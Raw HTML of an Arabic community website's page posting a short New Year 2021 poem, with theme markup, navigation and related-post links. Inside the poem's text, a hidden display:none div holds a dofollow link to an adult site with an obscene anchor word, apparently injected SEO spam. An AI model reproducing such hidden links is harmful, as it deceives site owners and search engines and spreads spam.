<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://iraq2003.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742227323' media='all' />
<script src="https://iraq2003.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
</script>
<script src="https://iraq2003.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://iraq2003.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://iraq2003.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iraq2003.com/wp-json/wp/v2/posts/933" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iraq2003.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://iraq2003.com/%d9%82%d8%b5%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d9%a2%d9%a0%d9%a2%d9%a1/" />
<link rel='shortlink' href='https://iraq2003.com/?p=933' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iraq2003.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firaq2003.com%2F%25d9%2582%25d8%25b5%25d9%258a%25d8%25af%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2585-%25d8%25a7%25d9%2584%25d8%25ac%25d8%25af%25d9%258a%25d8%25af-%25d9%25a2%25d9%25a0%25d9%25a2%25d9%25a1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iraq2003.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firaq2003.com%2F%25d9%2582%25d8%25b5%25d9%258a%25d8%25af%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2585-%25d8%25a7%25d9%2584%25d8%25ac%25d8%25af%25d9%258a%25d8%25af-%25d9%25a2%25d9%25a0%25d9%25a2%25d9%25a1%2F&#038;format=xml" />
<link rel="pingback" href="https://iraq2003.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://iraq2003.com/wp-content/uploads/2020/11/logo-512-150x150.png" sizes="32x32" />
<link rel="icon" href="https://iraq2003.com/wp-content/uploads/2020/11/logo-512.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iraq2003.com/wp-content/uploads/2020/11/logo-512.png" />
<meta name="msapplication-TileImage" content="https://iraq2003.com/wp-content/uploads/2020/11/logo-512.png" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-933 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.0 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent elementor-page-178 ast-normal-title-enabled elementor-default elementor-kit-93">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="92" class="elementor elementor-92 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-509e22b elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="509e22b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7b342f90" data-id="7b342f90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21c7e61c elementor-shape-square e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="21c7e61c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5b1b321" href="https://www.facebook.com/%D8%B4%D8%A8%D9%83%D8%A9-%D8%A7%D8%B9%D9%85%D8%A7%D8%B1-%D8%A7%D9%84%D8%B9%D8%B1%D8%A7%D9%82-112178582159470/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c7c7d1e" href="https://twitter.com/imcsydney" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8f2fe13" href="https://www.youtube.com/channel/UC8SPM3Yg-0l7ZaRdVRSXZGw?view_as=subscriber" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-155ad55d" data-id="155ad55d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2ecf00 elementor-widget elementor-widget-image" data-id="e2ecf00" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://iraq2003.com/wp-content/uploads/elementor/thumbs/logo-2-oy7bas0whlrt5beo5h3remzmu78i02jp0tooghiduq.png" title="logo-2" alt="logo-2" loading="lazy" />															</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-679d6d6b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="679d6d6b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56b2881d" data-id="56b2881d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e8c91f9 elementor-nav-menu__align-justify elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2e8c91f9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-sweep-down">
				<ul id="menu-1-2e8c91f9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://iraq2003.com/australia-news/" class="elementor-item menu-link">AUSTRALIA NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://iraq2003.com/%d8%a2%d8%ae%d8%b1-%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82/" class="elementor-item menu-link">آخر أخبار العراق</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://iraq2003.com/%d9%84%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84/" class="elementor-item menu-link">للتواصل</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://iraq2003.com/%d8%a5%d8%b9%d9%85%d8%a7%d8%b1/" class="elementor-item menu-link">إعمار</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-111"><a href="https://iraq2003.com/" class="elementor-item menu-link">الرئيسية</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2e8c91f9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://iraq2003.com/australia-news/" class="elementor-item menu-link" tabindex="-1">AUSTRALIA NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://iraq2003.com/%d8%a2%d8%ae%d8%b1-%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82/" class="elementor-item menu-link" tabindex="-1">آخر أخبار العراق</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://iraq2003.com/%d9%84%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84/" class="elementor-item menu-link" tabindex="-1">للتواصل</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://iraq2003.com/%d8%a5%d8%b9%d9%85%d8%a7%d8%b1/" class="elementor-item menu-link" tabindex="-1">إعمار</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-111"><a href="https://iraq2003.com/" class="elementor-item menu-link" tabindex="-1">الرئيسية</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</nav>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single-post" data-elementor-id="178" class="elementor elementor-178 elementor-location-single post-933 post type-post status-publish format-standard hentry category-4 ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-384ae1f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="384ae1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3254aac" data-id="3254aac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-724a7ef elementor-widget elementor-widget-heading" data-id="724a7ef" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">التفاصيل</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-535aa7d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="535aa7d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">قصيدة العام الجديد ٢٠٢١</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-a216a21 elementor-widget elementor-widget-theme-post-content" data-id="a216a21" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p class="has-text-align-center"><strong><span class="has-inline-color has-luminous-vivid-orange-color">سنينٌ قد مضت قط لن تعودا &#8212; وبعضٌ قد هوا فيها جحودا<br>ألا يا نفسُ مهلاً فستقري &#8212; فباقي<div style="display: none;">
<a href="https://sexsaoy.com/%D9%82%D8%B5%D8%B5-%D8%AC%D9%86%D8%B3%D9%8A%D8%A9/%D8%A3%D9%86%D8%A7-%D9%88-%D8%AE%D8%B7%D9%8A%D8%A8%D9%89-%D9%82%D8%B5%D8%B5-%D8%B3%D9%83%D8%B3-%D9%86%D9%8A%D9%83/" title="نيك" rel="dofollow" target="_blank">نيك</a></div>  العمر في البيدا عودا<br>وهل ينموا اذا ما شُحّ ماءٌ &#8212; فزهو الزرعِ في الماءِ الورودا<br>عامٌ قد مضى عامٌ أتانا &#8212; ونأمل خيرهُ عاماً يجودا <br>فلله الخلودُ وهو باقٍ &#8212; وَنَحْنُ الراحلين لَهُ  نعودا<br>خلقنا من تراب ٍثم عدنا &#8212; فهل من متعظ يهوى الصعودا<br>إلهي ما بشعري من خطايا &#8212; فسامحني رحيمٌ يَا ودودا <br></span></strong></p>



<p class="has-text-align-center"><strong><span class="has-inline-color has-vivid-red-color">عامكم سعيد &#8230;  وعيشكم رغيد<br>محبتي للجميع الشاعر ابو الفرزدق الخيرالله</span></strong></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-dbc46fa elementor-widget elementor-widget-facebook-comments" data-id="dbc46fa" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="facebook-comments.default">
				<div class="elementor-widget-container">
							<div class="elementor-facebook-widget fb-comments" data-href="https://iraq2003.com?p=933" data-width="100%" data-numposts="10" data-order-by="social" style="min-height: 1px"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c00703d elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="c00703d" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c65591f elementor-posts--align-right elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="c65591f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-3007 post type-post status-publish format-standard has-post-thumbnail hentry category-4" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://iraq2003.com/%d8%aa%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b4%d8%a7%d8%b9%d8%b1-%d9%8a%d8%ad%d9%8a%d9%89-%d8%a7%d9%84%d8%b3%d9%85%d8%a7%d9%88%d9%8a-%d9%81%d9%8a-%d8%aa%d9%88%d9%86%d8%b3/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img fetchpriority="high" width="300" height="212" src="https://iraq2003.com/wp-content/uploads/2025/09/8479128921-300x212.jpeg" class="attachment-medium size-medium wp-image-3009" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://iraq2003.com/%d8%aa%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b4%d8%a7%d8%b9%d8%b1-%d9%8a%d8%ad%d9%8a%d9%89-%d8%a7%d9%84%d8%b3%d9%85%d8%a7%d9%88%d9%8a-%d9%81%d9%8a-%d8%aa%d9%88%d9%86%d8%b3/" >
				تكريم الشاعر الكبير يحيى السماوي في تونس			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 2, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://iraq2003.com/%d8%aa%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b4%d8%a7%d8%b9%d8%b1-%d9%8a%d8%ad%d9%8a%d9%89-%d8%a7%d9%84%d8%b3%d9%85%d8%a7%d9%88%d9%8a-%d9%81%d9%8a-%d8%aa%d9%88%d9%86%d8%b3/" aria-label="Read more about تكريم الشاعر الكبير يحيى السماوي في تونس" tabindex="-1" >
			&lt;&lt; التفاصيل 		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2961 post type-post status-publish format-standard has-post-thumbnail hentry category-4" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://iraq2003.com/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d8%ba%d8%aa%d9%8a%d8%a7%d9%84-%d8%a7%d9%84%d9%87%d9%88%d9%8a%d8%a9-%d9%84%d8%a8%d8%a7%d8%b3%d9%85-%d9%81%d8%b1%d8%a7%d8%aa/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="230" height="230" src="https://iraq2003.com/wp-content/uploads/2023/04/باسم-فرات.jpg" class="attachment-medium size-medium wp-image-1842" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://iraq2003.com/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d8%ba%d8%aa%d9%8a%d8%a7%d9%84-%d8%a7%d9%84%d9%87%d9%88%d9%8a%d8%a9-%d9%84%d8%a8%d8%a7%d8%b3%d9%85-%d9%81%d8%b1%d8%a7%d8%aa/" >
				كتاب &#8220;اغتيال الهوية&#8221; لباسم فرات			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			August 27, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://iraq2003.com/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d8%ba%d8%aa%d9%8a%d8%a7%d9%84-%d8%a7%d9%84%d9%87%d9%88%d9%8a%d8%a9-%d9%84%d8%a8%d8%a7%d8%b3%d9%85-%d9%81%d8%b1%d8%a7%d8%aa/" aria-label="Read more about كتاب &#8220;اغتيال الهوية&#8221; لباسم فرات" tabindex="-1" >
			&lt;&lt; التفاصيل 		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2893 post type-post status-publish format-standard has-post-thumbnail hentry category-4" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://iraq2003.com/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%86%d9%82%d8%af%d9%8a%d8%a9-%d9%81%d9%8a-%d8%af%d9%8a%d9%88%d8%a7%d9%86-%d9%8a%d8%ad%d9%8a%d9%89-%d8%a7%d9%84%d8%b3%d9%85%d8%a7%d9%88%d9%8a-%d8%a8%d9%82%d9%84%d9%85/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="158" src="https://iraq2003.com/wp-content/uploads/2025/07/7389343771-300x158.jpeg" class="attachment-medium size-medium wp-image-2894" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://iraq2003.com/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%86%d9%82%d8%af%d9%8a%d8%a9-%d9%81%d9%8a-%d8%af%d9%8a%d9%88%d8%a7%d9%86-%d9%8a%d8%ad%d9%8a%d9%89-%d8%a7%d9%84%d8%b3%d9%85%d8%a7%d9%88%d9%8a-%d8%a8%d9%82%d9%84%d9%85/" >
				قراءة نقدية في ديوان يحيى السماوي &#8211; بقلم رانية مرجية			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			July 30, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://iraq2003.com/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%86%d9%82%d8%af%d9%8a%d8%a9-%d9%81%d9%8a-%d8%af%d9%8a%d9%88%d8%a7%d9%86-%d9%8a%d8%ad%d9%8a%d9%89-%d8%a7%d9%84%d8%b3%d9%85%d8%a7%d9%88%d9%8a-%d8%a8%d9%82%d9%84%d9%85/" aria-label="Read more about قراءة نقدية في ديوان يحيى السماوي &#8211; بقلم رانية مرجية" tabindex="-1" >
			&lt;&lt; التفاصيل 		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2694 post type-post status-publish format-standard has-post-thumbnail hentry category-4" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://iraq2003.com/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%b3%d9%8a%d8%b1%d9%83-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d9%85%d8%b3%d8%a7/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="155" src="https://iraq2003.com/wp-content/uploads/2025/01/560989-4-300x155.jpeg" class="attachment-medium size-medium wp-image-2696" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://iraq2003.com/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%b3%d9%8a%d8%b1%d9%83-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d9%85%d8%b3%d8%a7/" >
				عرض &#8220;مسرحية سيرك&#8221; العراقية على خشبة مسارح مسقط			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 14, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://iraq2003.com/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%b3%d9%8a%d8%b1%d9%83-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d9%85%d8%b3%d8%a7/" aria-label="Read more about عرض &#8220;مسرحية سيرك&#8221; العراقية على خشبة مسارح مسقط" tabindex="-1" >
			&lt;&lt; التفاصيل 		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2614 post type-post status-publish format-standard has-post-thumbnail hentry category-4" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://iraq2003.com/%d8%aa%d9%82%d8%af%d9%8a%d9%85-%d8%a7%d9%84%d9%87%d8%af%d8%a7%d9%8a%d8%a7-%d8%b6%d8%b1%d9%88%d8%b1%d8%a9-%d8%a3%d9%85-%d8%b7%d9%82%d9%88%d8%b3%d8%9f/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="https://iraq2003.com/wp-content/uploads/2025/01/5df3-1-300x169.jpeg" class="attachment-medium size-medium wp-image-2616" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://iraq2003.com/%d8%aa%d9%82%d8%af%d9%8a%d9%85-%d8%a7%d9%84%d9%87%d8%af%d8%a7%d9%8a%d8%a7-%d8%b6%d8%b1%d9%88%d8%b1%d8%a9-%d8%a3%d9%85-%d8%b7%d9%82%d9%88%d8%b3%d8%9f/" >
				تقديم الهدايا.. ضرورة أم طقوس؟			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 5, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://iraq2003.com/%d8%aa%d9%82%d8%af%d9%8a%d9%85-%d8%a7%d9%84%d9%87%d8%af%d8%a7%d9%8a%d8%a7-%d8%b6%d8%b1%d9%88%d8%b1%d8%a9-%d8%a3%d9%85-%d8%b7%d9%82%d9%88%d8%b3%d8%9f/" aria-label="Read more about تقديم الهدايا.. ضرورة أم طقوس؟" tabindex="-1" >
			&lt;&lt; التفاصيل 		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2604 post type-post status-publish format-standard has-post-thumbnail hentry category-4" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://iraq2003.com/%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82-%d9%8a%d8%b4%d8%a7%d8%b1%d9%83-%d8%a8%d8%b9%d9%85%d9%84%d9%8a%d9%86-%d9%81%d9%8a-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="156" src="https://iraq2003.com/wp-content/uploads/2025/01/3258-300x156.png" class="attachment-medium size-medium wp-image-2605" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://iraq2003.com/%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82-%d9%8a%d8%b4%d8%a7%d8%b1%d9%83-%d8%a8%d8%b9%d9%85%d9%84%d9%8a%d9%86-%d9%81%d9%8a-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7/" >
				العراق يشارك بعملين في مهرجان المسرح العربي بدورته الـ15 في مسقط			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 5, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://iraq2003.com/%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82-%d9%8a%d8%b4%d8%a7%d8%b1%d9%83-%d8%a8%d8%b9%d9%85%d9%84%d9%8a%d9%86-%d9%81%d9%8a-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7/" aria-label="Read more about العراق يشارك بعملين في مهرجان المسرح العربي بدورته الـ15 في مسقط" tabindex="-1" >
			&lt;&lt; التفاصيل 		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6c7110a" data-id="6c7110a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fa276f elementor-widget elementor-widget-heading" data-id="3fa276f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">محطات اعمار</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4abb9e3 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4abb9e3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;_animation&quot;:&quot;none&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
